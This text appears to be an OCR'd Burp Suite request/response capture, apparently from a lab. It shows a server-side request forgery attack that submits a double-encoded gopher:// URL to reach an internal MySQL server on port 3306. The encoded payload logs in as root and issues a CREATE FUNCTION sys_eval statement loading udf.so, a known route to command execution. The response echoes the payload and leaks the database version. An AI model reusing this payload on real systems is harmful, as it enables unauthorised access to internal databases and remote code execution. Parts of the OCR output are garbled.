 请求
美化 Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%
61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%
25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%
38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%
35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%
39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%
35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%
65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%
36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%
25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%
37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%
30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%33%39%25%30%30%25%30%30%
25%30%30%25%30%33%25%34%33%25%35%32%25%34%35%25%34%31%25%35%34%25%34%35%25%32%
30%25%34%36%25%35%35%25%34%65%25%34%33%25%35%34%25%34%39%25%34%66%25%34%65%25%
32%30%25%37%33%25%37%39%25%37%33%25%35%66%25%36%35%25%37%36%25%36%31%25%36%63%
25%32%30%25%35%32%25%34%35%25%35%34%25%35%35%25%35%32%25%34%65%25%35%33%25%32%
30%25%35%33%25%35%34%25%35%32%25%34%39%25%34%65%25%34%37%25%32%30%25%35%33%25%
34%66%25%34%65%25%34%31%25%34%64%25%34%35%25%32%30%25%32%37%25%37%35%25%36%34%
25%36%36%25%32%65%25%37%33%25%36%66%25%32%37%25%33%62%25%30%31%25%30%30%25%30%
30%25%30%30%25%30%31
响应
美化 Raw Hex 页面渲染 \n
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.150.23.29:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%
21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%
61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%
6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%
69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%
6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%
36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%
6c%39%00%00%00%03%43%52%45%41%54%45%20%46%55%4e%43%54%49%4f%4e%20%
73%79%73%5f%65%76%61%6c%20%52%45%54%55%52%4e%53%20%53%54%52%49%4e%
47%20%53%4f%4e%41%4d%45%20%27%75%64%66%2e%73%6f%27%3b%01%00%00%00%
01 ç __å¿«ç §å¦-ä¸ ï¼
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.1?4sf&*=66ÿ÷€LZ_NId:59`Vl
mysql_native_password
</pre>
</div>
59 <script src="./attachs/jquery.min.js">
</script>
60 <script src="./attachs/bootstrap.bundle.min.js">
</script>
61 </body>
62 </html>
63
64